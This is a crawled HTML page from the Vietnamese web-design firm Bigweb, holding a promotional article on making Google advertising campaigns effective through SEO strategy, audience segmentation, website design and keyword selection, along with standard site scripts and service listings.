

--- FILE ---
content_type: text/html
request_url: https://bigweb.com.vn/lam-the-nao-de-quang-cao-hieu-qua-tren-google-a354.html
body_size: 14601
content:
<!--

Website: bigweb.com.vn

-->


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="vi" xmlns:og="http://opengraphprotocol.org/schema/" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


    
    <meta http-equiv="REFRESH" content="1800" />
    <base href="https://bigweb.com.vn/"/>

    <title>Làm thế nào để quảng cáo hiệu quả trên Google</title>


    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <meta name="keywords" content="quảng cáo google, quảng cáo google adwords, công ty quảng cáo google"/>


    <meta name="description" content="Hiện có hàng trăm bài viết về cách để thực hiện cho một chiến dịch quảng cáo google hiệu quả và làm thế nào để làm “tối ưu hóa trang đích” nhưng rất ít bài viết đạt được mục tiêu."/>

 <meta property="og:site_name" content="Công Ty Thiết Kế Website Chuyên Nghiệp Bigweb" />
    <meta name="author" content="Công ty thiết kế website Bigweb"/>
    <meta property="og:title" itemprop="name" content="Làm thế nào để quảng cáo hiệu quả trên Google" />
    <meta property="og:description" content="Hiện có hàng trăm bài viết về cách để thực hiện cho một chiến dịch quảng cáo google hiệu quả và làm thế nào để làm “tối ưu hóa trang đích” nhưng rất ít bài viết đạt được mục tiêu."/>
    <meta property="og:type" content="Website" />
    <meta property="og:locale" content="vi_VN" />
    <meta name="language" content="vietnamese" />
    <meta name="robots" content="index, follow" />
    <meta property="fb:admins" content="1545623005703594" />
    <meta property="fb:admins" content="1700599824" />
    <link
        href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Open+Sans+Condensed:400,700|Noticia+Text:700&subset=latin,vietnamese,cyrillic'
        rel='stylesheet' type='text/css'>


    <link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<link href="https://bigweb.com.vn/lam-the-nao-de-quang-cao-hieu-qua-tren-google-a354.html" rel="canonical" >

    <script src="publics/scripts/jquery1.4.js"></script>

    <script type="text/javascript" src="publics/scripts/js.slide.js"></script>


    <script type="text/javascript" src="publics/scripts/js.menu.js"></script>
    
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "CÔNG TY THIẾT KẾ WEBSITE CHUYÊN NGHIỆP BIGWEB",
  "id":"https://bigweb.com.vn/",
  "logo": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "image": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "description": "Công ty Thiết Kế Website BIGWEB cung cấp dịch vụ thiết kế web chuyên nghiệp hàng đầu VN, thiết kế web chuẩn SEO Google, triển khai nhanh, uy tín, hiệu quả.",
  "hasMap": "https://www.google.com/maps/place/C%C3%B4ng+Ty+Thi%E1%BA%BFt+K%E1%BA%BF+Web+Bigweb/@21.0168452,105.7919177,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x53147dbb6f38583a!8m2!3d21.0168452!4d105.7941064",	
  "url": "https://bigweb.com.vn/",
  "telephone": "0969632018",
  "priceRange": "100000VND-50000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "210 Phố Trung Kính, Trung Văn, Cầu Giấy, Hà Nội",
    "addressLocality": "Cầu Giấy",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "Việt Nam"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0168452,
    "longitude": 105.7919177
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
	  "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/congtythietkewebbigweb/",
    "https://twitter.com/congtybigweb",
	"https://www.linkedin.com/in/bigweb",
	"https://www.pinterest.com/congtybigweb",
	"https://congtybigweb.tumblr.com/",
	"https://soundcloud.com/congtybigweb",
	"https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw",
    "https://sites.google.com/site/congtybigweb/",
	"https://congtybigweb.blogspot.com/",
    "https://medium.com/@congtybigweb",
	"https://ello.co/congtybigweb",
	"https://congtybigweb.weebly.com/"
  ]
}
</script>
    
</head>


<body>



    <div id="wrapper">


        <div id="header">


                <div class="top-header">


        <ul class="left">


            <li>


                <span class="icon1">0969.63.2018</span>


            </li>


            <li>


                <span class="icon2">sale@bigweb.com.vn</span>


            </li>


        </ul>


        <ul class="right">


            <li><a href="https://bigweb.com.vn/gioi-thieu.html" title="Giới thiệu công ty thiết kế web Bigweb">Giới thiệu</a></li>
            
            <li><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng">Web bán hàng</a></li>
            

            <li><a rel="nofollow" href="https://bigweb.com.vn/khach-hang.html" title="Khách hàng">Khách hàng</a></li>


            <li><a href="https://bigweb.com.vn/kien-thuc.html" title="Kiến thức" class="kt">Kiến thức</a>


                <div class="sub">


                    <ul>


                        <li><a href="https://bigweb.com.vn/kien-thuc-website.html" title="Kiến thức website">Kiến thức website</a></li><li><a href="https://bigweb.com.vn/kien-thuc-hosting.html" title="Kiến thức Hosting">Kiến thức Hosting</a></li><li><a href="https://bigweb.com.vn/kien-thuc-seo.html" title="Kiến thức SEO">Kiến thức SEO</a></li><li><a href="https://bigweb.com.vn/kien-thuc-quang-cao-google.html" title="Kiến thức quảng cáo Google">Kiến thức quảng cáo Google</a></li><li><a href="https://bigweb.com.vn/kien-thuc-ten-mien.html" title="Kiến thức tên miền">Kiến thức tên miền</a></li>

                    </ul>


                </div>


            </li>


            <li><a rel="nofollow" href="https://bigweb.com.vn/lien-he.html" title="Liên hệ" class="icon2">Liên hệ</a></li>


        </ul>


        <!--<form name="frmSearch" method="post" action="https://bigweb.com.vn/tim-kiem.html" id="frmSearch" onsubmit="return checkForm()">







<p><input type="submit" name="submit" value="" id="btnSearch" class="button" />







<input type="text" name="keyword" id="keyword" value="" placeholder="Gõ từ khóa tìm kiếm"/>



</p>



</form>-->


    </div><!--end top-->


    <div class="menuTop">


        <div class="banner">


            

                

                    <a href="https://bigweb.com.vn/"><img src="https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png"
                                                            alt="[removed][removed]"
                                                            title="[removed][removed]"/></a>


                

            

        </div><!--end baner-->


        <ul id="menu">


            <li ><a href="https://bigweb.com.vn/" title="Trang chủ"   >Trang chủ</a></li><li ><a href="https://bigweb.com.vn/thiet-ke-web.html" title="Thiết kế web"   >Thiết kế web</a><ul class="sub"><li><a href="https://bigweb.com.vn/goi-thiet-ke-website.html" title="Gói thiết kế website" >Gói thiết kế website</a></li><li><a href="https://bigweb.com.vn/sieu-thi-website.html" title="Siêu thị website" >Siêu thị website</a></li></ul></li><li ><a href="https://bigweb.com.vn/quang-cao-google.html" title="Quảng cáo google"   >Quảng cáo google</a></li><li ><a href="https://bigweb.com.vn/dich-vu-seo.html" title="Dịch vụ SEO"   >Dịch vụ SEO</a></li><li ><a href="https://bigweb.com.vn/digital-marketing.html" title="Digital Marketing"   >Digital Marketing</a></li><li ><a href="https://bigweb.com.vn/hosting.html" title="Hosting"   >Hosting</a></li><li ><a href="https://bigweb.com.vn/domain.html" title="Tên miền"   >Tên miền</a></li>
            
                <li class="last"><span class="icon-search"></span>

                    <ul class="box-search">

                        <li style="background:none !important">
                            <div class="frmSearch">

                                <form name="frmSearch" id="frmSearch" method="post"
                                      action="https://bigweb.com.vn/tim-kiem.html" onsubmit="return checkFormSeach()">

                                    <p>

                                        <input type="submit" name="submit" id="submit" value="Tìm kiếm..."/>

                                        <input type="text" name="keyword" id="keyword"/>

                                    </p>

                                </form>

                            </div>
                        </li>

                    </ul>

                </li>

            
        </ul>


    </div><!--end menu-->


<script type="text/javascript">

    $(function () {

        /*$('.icon-search').hover(function(){

         $('.frmSearch').show();

         });*/

    })

    function checkFormSeach() {


        keyword = document.frmSearch.keyword;


        if (keyword.value == '') {


            keyword.focus();


            return false;


        }


        return true;


    }


</script>


        </div>
        

            <script type="text/javascript" src="publics/scripts/slide-banner.js"></script>


            <div id="slider">

                <ul id="slideBanner" class="slider">

                    <li style="background:#0889da"><a href="https://bigweb.com.vn"><img src="https://bigweb.com.vn/uploads/ads/1737314251_congtythietkewebsitechuyennghiepchuanseotaihanoi.jpg" alt="Công ty Thiết Kế Website chuyên nghiệp Bigweb" title="Công ty Thiết Kế Website chuyên nghiệp Bigweb" /></a></li><li style="background:#8ec63f"><a href="https://bigweb.com.vn/dich-vu-seo.html"><img src="https://bigweb.com.vn/uploads/ads/721349831_congtydichvuseowebsiteuytinchuyennghieptaihanoi.jpg" alt="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" title="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" /></a></li><li style="background:#0889da"><a href="https://bigweb.com.vn/hosting.html"><img src="https://bigweb.com.vn/uploads/ads/1886163372_dichvuwebhosting.jpg" alt="Dịch vụ web hosting" title="Dịch vụ web hosting" /></a></li>
                </ul>

            </div><!--end slider-->


            <script type="text/javascript">

                $(function () {

                    //alert(1);

                    var slider = new slideFade($("#slider"), true, 6000, 0, 1500, 500);

                });

            </script>

        

        <div id="content">


            <div class="wrap-page">










<div class="title" style="margin-bottom:15px;"><h1 class="title">Làm thế nào để quảng cáo hiệu quả trên Google</h1></div>



<div style="line-height:25px; margin-bottom:15px; font-size:15px; overflow:hidden">Ngày đăng: 19/05/2021 - Lượt xem: 3451
<div style="overflow:hidden; float:right">


</div>
</div>





<div class="main-content" style="font-size:15px">





    		<div style="overflow:hidden; text-align:justify; line-height:28px !important">







    		 <p>
	Đ&acirc;y l&agrave; một c&acirc;u hỏi đầy th&aacute;ch thức đối với nhiều nh&agrave; hoạt động trong c&aacute;c lĩnh vực tiếp thị web v&agrave; SEO. Hiện c&oacute; h&agrave;ng trăm b&agrave;i viết về c&aacute;ch để thực hiện cho một chiến dịch <a href="https://bigweb.com.vn/quang-cao-google.html" title="quảng cáo google"><strong>quảng c&aacute;o google</strong></a> hiệu quả v&agrave; l&agrave;m thế n&agrave;o để l&agrave;m &ldquo;tối ưu h&oacute;a trang đ&iacute;ch&rdquo; nhưng rất &iacute;t b&agrave;i viết đạt được mục ti&ecirc;u.</p>
<p style="text-align: center;">
	<img alt="Quảng cáo Google Adwords hiệu quả" src="/uploads/images/google-adwords.jpg" title="Quảng cáo Google Adwords" /></p>
<p>
	Khi t&ocirc;i tư vấn cho c&aacute;c kh&aacute;ch h&agrave;ng của t&ocirc;i hầu hết họ đều đ&atilde; thực hiệu c&aacute;c chiến dịch <strong>quảng c&aacute;o tr&ecirc;n google</strong>, c&oacute; thể l&agrave; họ tự thực hiện hoặc sử dụng dịch vụ của c&aacute;c nh&agrave; l&agrave;m marketing online, Tuy nhi&ecirc;n họ đều c&oacute; một thắc mắc chung l&agrave; &ldquo;tại sao t&ocirc;i cũng quảng c&aacute;o website tr&ecirc;n google v&agrave; từ kh&oacute;a của t&ocirc;i l&ecirc;n top tương đối tốt nhưng lại kh&ocirc;ng hiệu quả?&rdquo; T&ocirc;i đ&atilde; y&ecirc;u cầu họ đặt m&igrave;nh v&agrave;o t&acirc;m tr&iacute; của du kh&aacute;ch tiềm năng của họ, v&agrave; h&atilde;y tưởng tượng một trang viết về một dịch vụ hay sản phẩm n&agrave;o đ&oacute; th&igrave; kh&aacute;ch h&agrave;ng của họ cần cung cấp những chức năng v&agrave; th&ocirc;ng tin như thế n&agrave;o?</p>
<p>
	V&agrave; dưới đ&acirc;y l&agrave; một số c&aacute;c yếu tố được <a href="https://bigweb.com.vn" title="Bigweb"><strong>Bigweb</strong></a> khảo s&aacute;t cho việc t&aacute;c động đến t&iacute;nh hiệu quả khi <strong>quảng c&aacute;o tr&ecirc;n Google</strong>:</p>
<p>
	<strong>1.Ph&acirc;n t&iacute;ch v&agrave; x&acirc;y dựng chiến lược SEO:</strong></p>
<p>
	<strong>Trước khi thực hiện chiến dịch quảng c&aacute;o tr&ecirc;n google bạn phải ch&uacute; &yacute; đến mục ti&ecirc;u của chiến dịch l&agrave; g&igrave;? Đối thủ của bạn đang l&agrave;m g&igrave; tr&ecirc;n internet ?</strong><br />
	Một chiến dịch <strong>quảng c&aacute;o tr&ecirc;n google</strong> kh&ocirc;ng chỉ l&agrave; qu&aacute; tr&igrave;nh th&uacute;c đẩy từ kh&oacute;a l&ecirc;n top trang nhất google.com.vn nhằm x&uacute;c tiến việc b&aacute;n h&agrave;ng m&agrave; chiến dịch SEO của bạn c&ograve;n cần phải được đồng bộ với c&aacute;c chiến dịch v&agrave; k&ecirc;nh quảng c&aacute;o trực tuyến kh&aacute;c như: tiếp thị truyền th&ocirc;ng mạng x&atilde; hội, blog marketing, forum seeding&hellip; để quảng b&aacute; thương hiệu, x&acirc;y dựng h&igrave;nh ảnh của c&ocirc;ng ty đến với kh&aacute;ch h&agrave;ng.</p>
<p>
	<strong>Bạn phải biết đối tượng kh&aacute;ch h&agrave;ng l&agrave; ai? Qu&aacute; tr&igrave;nh họ ra quyết định mua h&agrave;ng hoặc sử dụng dịch vụ trực tuyến của bạn như thế n&agrave;o?&nbsp;</strong><br />
	Đ&oacute; l&agrave; c&aacute;ch m&agrave; c&aacute;c nh&agrave; marketing trực tuyến ph&acirc;n đoạn kh&aacute;ch h&agrave;ng bằng những đặc trưng điển h&igrave;nh.<br />
	Từ đ&oacute; bạn c&oacute; thể ph&acirc;n đoạn kh&aacute;ch h&agrave;ng đưa ra định hướng cho chiến dịch quảng c&aacute;o v&agrave; cung cấp nội dung tiếp thị hướng tới dải kh&aacute;ch h&agrave;ng của m&igrave;nh theo từng đặc điểm kh&aacute;c nhau ph&ugrave; hợp với nhiều quan điểm v&agrave; sở th&iacute;ch của từng kh&aacute;ch h&agrave;ng kh&aacute;c nhau.</p>
<p>
	<strong>2.Thiết kế website:</strong></p>
<p>
	Trong thời đại b&ugrave;ng nổ c&ocirc;ng nghệ th&ocirc;ng tin hiện nay, kh&ocirc;ng kh&oacute; để bạn c&oacute; thể sở hữu một website ri&ecirc;ng, tuy nhi&ecirc;n để bạn khai th&aacute;c được website v&agrave;o mục đ&iacute;ch&nbsp; Truyền th&ocirc;ng + X&acirc;y dựng thương hiệu + Kinh doanh trực tuyến th&igrave; kh&ocirc;ng phải l&agrave; điều dễ d&agrave;ng.</p>
<p>
	Theo khảo s&aacute;t của ch&uacute;ng t&ocirc;i với kh&aacute;ch h&agrave;ng th&igrave; họ thường kh&ocirc;ng &yacute; mấy đến thiết kế v&agrave; lập tr&igrave;nh website, họ giao cho một đối t&aacute;c thiết kế trọn g&oacute;i từ khi k&yacute; hợp đồng n&ecirc;n website của họ tương đối sơ s&agrave;i kh&ocirc;ng cung cấp được đầy đủ th&ocirc;ng tin v&agrave; chức năng dẫn đến họ kh&ocirc;ng khai th&aacute;c được website hiệu quả như mong muốn.</p>
<p>
	Bạn n&ecirc;n nhớ website ch&iacute;nh l&agrave; k&ecirc;nh chủ nh&agrave;, tiếp x&uacute;c với kh&aacute;ch h&agrave;ng trực tiếp n&ecirc;n bạn phải hiểu r&otilde; mục đ&iacute;ch website m&igrave;nh l&agrave; g&igrave;, sẽ tiếp x&uacute;c với kh&aacute;ch h&agrave;ng như thế n&agrave;o, qua k&ecirc;nh n&agrave;o, dựa v&agrave;o h&agrave;nh vi kh&aacute;ch h&agrave;ng để hiển thị nội dung ph&ugrave; hợp&hellip;</p>
<p>
	<strong>3. Nội dung v&agrave; danh s&aacute;ch từ kh&oacute;a chọn lựa:</strong></p>
<p>
	<strong>Từ kh&oacute;a l&agrave; những từ kh&aacute;ch h&agrave;ng của bạn d&ugrave;ng để t&igrave;m kiếm&nbsp;</strong> về sản phẩm, dịch vụ hay doanh nghiệp bạn tr&ecirc;n Google. Khi bạn chưa c&oacute; một sự nghi&ecirc;n cứu nghi&ecirc;m t&uacute;c th&igrave; việc lựa chọn từ kh&oacute;a sẽ rất dễ d&agrave;ng mang đến sự thất bại trong chiến dịch <strong>quảng c&aacute;o google</strong>.</p>
<p>
	Một số đơn vị họ th&iacute;ch l&ecirc;n top với từ kh&oacute;a ngắn, v&agrave; họ tin rằng với từ kh&oacute;a đ&oacute; sẽ mang lại cho họ một số lượng lớn kh&aacute;ch h&agrave;ng tiềm năng, tuy nhi&ecirc;n vấn đề ở chỗ mỗi kh&aacute;ch h&agrave;ng của họ c&oacute; một suy nghĩ, một nhu cầu v&agrave; một &ldquo;c&aacute;ch t&igrave;m kiếm&rdquo; kh&aacute;c nhau, bạn kh&ocirc;ng thể giới hạn suy nghĩ v&agrave; nhu cầu kh&aacute;ch h&agrave;ng của m&igrave;nh. V&igrave; vậy t&ocirc;i nhắc lại bạn &ldquo; h&atilde;y đặt m&igrave;nh v&agrave;o vị tr&iacute; kh&aacute;ch h&agrave;ng&rdquo; bạn sẽ c&oacute; c&acirc;u trả lời. V&agrave; khi đ&oacute; bạn cũng sẽ c&oacute; kế hoạch x&acirc;y dựng nội dung website tối ưu ho&agrave;n to&agrave;n chứ kh&ocirc;ng phải chỉ l&agrave; tối ưu với c&ocirc;ng cụ t&igrave;m kiếm như bạn đ&atilde; l&agrave;m.</p>
<p>
	C&aacute;c quan điểm tr&ecirc;n chắc chắn kh&ocirc;ng phải l&agrave; c&aacute; nh&acirc;n, n&oacute; được ch&uacute;ng t&ocirc;i th&ocirc;ng qua nhiều năm kinh nghiệm, thử nghiệm, thất bại, v&agrave; học c&ugrave;ng với rất nhiều số liệu khảo s&aacute;t từ kh&aacute;ch h&agrave;ng. Nhưng t&ocirc;i nghĩ rằng c&ograve;n nhiều hơn thế v&agrave; t&ocirc;i muốn được chia sẻ v&agrave; nhận được chia sẻ của bạn rất nhiều kiến thức về tiếp thị trực tuyến v&agrave; c&aacute;ch nhắm mục ti&ecirc;u quảng c&aacute;o v&agrave; l&agrave;m tăng tỉ lệ chuyển đổi cao.<br />
	&nbsp;</p>







			</div>



	<div class="share">






<div id="fb-root"></div>







<script>(function(d, s, id) {







  var js, fjs = d.getElementsByTagName(s)[0];







  if (d.getElementById(id)) return;







  js = d.createElement(s); js.id = id;







  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";







  fjs.parentNode.insertBefore(js, fjs);







}(document, 'script', 'facebook-jssdk'));</script>











<div  class="fb-comments" data-href="https://bigweb.com.vn/lam-the-nao-de-quang-cao-hieu-qua-tren-google-a354.html" data-numposts="5" data-colorscheme="light" data-width="700"></div>


</div>








<div class="otherNews"><div class="title"><h3 class="title" style="text-transform:none; color:#fe8a01">Các bài viết khác</h3></div><div class="listothernews"><a href="https://bigweb.com.vn/7-buoc-nang-cao-hieu-qua-cua-chien-dich-quang-cao-google-adwords-a527.html" title="7 bước nâng cao hiệu quả của chiến dịch quảng cáo Google Adwords">7 bước nâng cao hiệu quả của chiến dịch quảng cáo Google Adwords</a></div><div class="listothernews"><a href="https://bigweb.com.vn/lam-the-nao-de-quang-cao-google-adwords-hieu-qua-a383.html" title="Làm thế nào để Quảng cáo Google Adwords hiệu quả?">Làm thế nào để Quảng cáo Google Adwords hiệu quả?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/giam-chi-phi-quang-cao-google-adwords-nho-tu-khoa-phu-dinh-a371.html" title="Giảm Chi Phí Quảng Cáo Google Adwords Nhờ Từ Khóa Phủ Định">Giảm Chi Phí Quảng Cáo Google Adwords Nhờ Từ Khóa Phủ Định</a></div><div class="listothernews"><a href="https://bigweb.com.vn/diem-chat-luong-yeu-to-quyet-dinh-trong-quang-cao-google-adwords-a370.html" title="Điểm Chất Lượng - Yếu Tố Quyết Định Trong Quảng Cáo Google Adwords">Điểm Chất Lượng - Yếu Tố Quyết Định Trong Quảng Cáo Google Adwords</a></div><div class="listothernews"><a href="https://bigweb.com.vn/gia-tang-doanh-thu-tu-quang-cao-google-adwords-a364.html" title="Gia tăng doanh thu từ quảng cáo google adwords">Gia tăng doanh thu từ quảng cáo google adwords</a></div><div class="listothernews"><a href="https://bigweb.com.vn/quang-cao-google-adwords-su-dau-tu-hieu-qua-a362.html" title="Quảng cáo google adwords - Sự đầu tư hiệu quả">Quảng cáo google adwords - Sự đầu tư hiệu quả</a></div><div class="listothernews"><a href="https://bigweb.com.vn/bi-quyet-cham-soc-khach-hang-quang-cao-google-adwords-a361.html" title="Bí quyết chăm sóc khách hàng Quảng cáo Google Adwords">Bí quyết chăm sóc khách hàng Quảng cáo Google Adwords</a></div></div>
</div><!--end main-content-->



<div class="right-content">
<div class="block-right">
<p class="title-right">Kiến thức quảng cáo Google</p>
        <div class="news-right">
        <a href="https://bigweb.com.vn/giam-chi-phi-quang-cao-google-adwords-nho-tu-khoa-phu-dinh-a371.html" title="Giảm Chi Phí Quảng Cáo Google Adwords Nhờ Từ Khóa Phủ Định"><img src="uploads/news/a_594781011_tukhoaphudinhtrongquangcaogoogle_adwords.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/giam-chi-phi-quang-cao-google-adwords-nho-tu-khoa-phu-dinh-a371.html" title="Giảm Chi Phí Quảng Cáo Google Adwords Nhờ Từ Khóa Phủ Định">Giảm Chi Phí Quảng Cáo Google Adwords Nhờ Từ Khóa Phủ Định</a></h4>
        <p class="sapo">Sau khi thiết kế web bán hàng đẹp, bạn hướng đến sử dụng các công cụ quảng cáo của Google Adwords (GA) thì không thể không quan tâm đến điều này. Bởi từ khóa...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/lam-the-nao-de-quang-cao-google-adwords-hieu-qua-a383.html" title="Làm thế nào để Quảng cáo Google Adwords hiệu quả?"><img src="uploads/news/a_1116405432_quangcaogoogleadwords12.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/lam-the-nao-de-quang-cao-google-adwords-hieu-qua-a383.html" title="Làm thế nào để Quảng cáo Google Adwords hiệu quả?">Làm thế nào để Quảng cáo Google Adwords hiệu quả?</a></h4>
        <p class="sapo">Đối với những doanh nghiệp thường xuyên thực hiện chiến dịch Marketing Online thì đã không còn xa lạ với hình thức quảng cáo trực tiếp sản phẩm của mình thông...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/gia-tang-doanh-thu-tu-quang-cao-google-adwords-a364.html" title="Gia tăng doanh thu từ quảng cáo google adwords"><img src="uploads/news/a_1132418837_toiuuloinhuantuquangcaogoogle.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/gia-tang-doanh-thu-tu-quang-cao-google-adwords-a364.html" title="Gia tăng doanh thu từ quảng cáo google adwords">Gia tăng doanh thu từ quảng cáo google adwords</a></h4>
        <p class="sapo">Không phải ngẫu nhiên mà quảng cáo google adwords được nhiều người ưa chuộng đến vậy, đó là cả một sự nỗ lực không ngừng nghỉ của google để thu hút được...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-loi-ich-cua-quang-cao-google-adwords-trong-kinh-doanh-online-a342.html" title="Những lợi ích của quảng cáo Google Adwords trong kinh doanh online"><img src="uploads/news/a_2101896643_nhungloiichcuaquangcaogoogleadwordstrongkinhdoanhonline.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-loi-ich-cua-quang-cao-google-adwords-trong-kinh-doanh-online-a342.html" title="Những lợi ích của quảng cáo Google Adwords trong kinh doanh online">Những lợi ích của quảng cáo Google Adwords trong kinh doanh online</a></h4>
        <p class="sapo">Quảng cáo Google AdWords là một dịch vụ cho phép bạn tạo và chạy quảng cáo một cách nhanh chóng và đơn giản trên trang tìm kiếm Google và mạng quảng cáo của Google...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/quang-cao-google-adwords-su-dau-tu-hieu-qua-a362.html" title="Quảng cáo google adwords - Sự đầu tư hiệu quả"><img src="uploads/news/a_1220323939_quangcaocuagoogletrencacwebsite.png" /></a>
        <h4><a href="https://bigweb.com.vn/quang-cao-google-adwords-su-dau-tu-hieu-qua-a362.html" title="Quảng cáo google adwords - Sự đầu tư hiệu quả">Quảng cáo google adwords - Sự đầu tư hiệu quả</a></h4>
        <p class="sapo">Chắc hẳn bạn cũng biết, vũ khí lợi hại nhất giúp doanh nghiệp tạo ra lợi thế cạnh tranh chính là quảng cáo. Và trên internet, thì quảng cáo google adwords chính...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/7-buoc-nang-cao-hieu-qua-cua-chien-dich-quang-cao-google-adwords-a527.html" title="7 bước nâng cao hiệu quả của chiến dịch quảng cáo Google Adwords"><img src="uploads/news/a_439548546_7buocnangcaohieuquacuachiendichquangcaogoogleadwords2.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/7-buoc-nang-cao-hieu-qua-cua-chien-dich-quang-cao-google-adwords-a527.html" title="7 bước nâng cao hiệu quả của chiến dịch quảng cáo Google Adwords">7 bước nâng cao hiệu quả của chiến dịch quảng cáo Google Adwords</a></h4>
        <p class="sapo">Mỗi doanh nghiệp khi xác định cho mình con đường kinh doanh lâu dài đều hiểu được tầm quan trọng cũng như sức mạnh của quảng cáo Google Adwords song hành với mỗi...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/diem-chat-luong-yeu-to-quyet-dinh-trong-quang-cao-google-adwords-a370.html" title="Điểm Chất Lượng - Yếu Tố Quyết Định Trong Quảng Cáo Google Adwords"><img src="uploads/news/a_1781761006_quangcaogoogleadwordsga.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/diem-chat-luong-yeu-to-quyet-dinh-trong-quang-cao-google-adwords-a370.html" title="Điểm Chất Lượng - Yếu Tố Quyết Định Trong Quảng Cáo Google Adwords">Điểm Chất Lượng - Yếu Tố Quyết Định Trong Quảng Cáo Google Adwords</a></h4>
        <p class="sapo">Hầu hết các doanh nghiệp và chủ cửa hàng hiện nay ngoài việc thiết kế web bán hàng chuyên nghiệp và hướng đến một trang web bán hàng được thiết kế web chuẩn...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/lam-the-nao-de-quang-cao-hieu-qua-tren-google-a354.html" title="Làm thế nào để quảng cáo hiệu quả trên Google"><img src="uploads/news/a_1820616274_googleadwords.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/lam-the-nao-de-quang-cao-hieu-qua-tren-google-a354.html" title="Làm thế nào để quảng cáo hiệu quả trên Google">Làm thế nào để quảng cáo hiệu quả trên Google</a></h4>
        <p class="sapo">Đây là một câu hỏi đầy thách thức đối với nhiều nhà hoạt động trong các lĩnh vực tiếp thị web và SEO. Hiện có hàng trăm bài viết về cách để thực hiện...</p>
        </div>
        </div>
</div><!--end right--->





</div><!--end wrap-->

        </div><!--end content-->


    </div><!--end wrapper-->





    <script type="text/javascript">


        $(function () {


            $(".slide-cate2").jCarouselLite({


                vertical: false,

                hoverPause: true,

                btnNext: ".next",


                btnPrev: ".previous",

                visible: 1,

                start: 0,

                scroll: 1,

                circular: true,

                auto: false,

                speed: 500,

                btnGo: [".1",".2",".3",".4",".5",".6",".7",".8",".9",".10"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive").removeClass("thumbActive");

                    $(btnGo[to]).addClass("thumbActive");

                }


            });

        })

    </script>

    <div class="wrap-slide-cate2">

        <div class="slide-cate2">


            <p class="top">Các gói thiết kế website


                <span class="next">&nbsp;</span>


                <span class="previous">&nbsp;</span>


            </p>


            <ul>

                <li>

                    

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng"><img
                                        src="uploads/news/m_1888612290_thietkewebbanhangchuyennghiep.jpg"
                                        alt="Thiết kế website bán hàng" title="Thiết kế website bán hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html"
                                                   title="Thiết kế website bán hàng">Thiết kế website bán hàng</a>
                                </p>


                                <p class="sapo">Thiết kế web bán hàng trực tuyến chuẩn SEO chuyên nghiệp đầy đủ chức năng, làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Thiết kế web du lịch"><img
                                        src="uploads/news/m_1021213573_thietkewebsitedulichchuyennghiepdepantuong.jpg"
                                        alt="Thiết kế web du lịch" title="Thiết kế web du lịch"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html"
                                                   title="Thiết kế web du lịch">Thiết kế web du lịch</a>
                                </p>


                                <p class="sapo">Lựa chọn dịch vụ thiết kế website du lịch chuyên nghiệp giúp doanh nghiệp sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế web bất động sản"><img
                                        src="uploads/news/m_1181388670_thietkewebbatdongsan.jpg"
                                        alt="Thiết kế web bất động sản" title="Thiết kế web bất động sản"/></a>


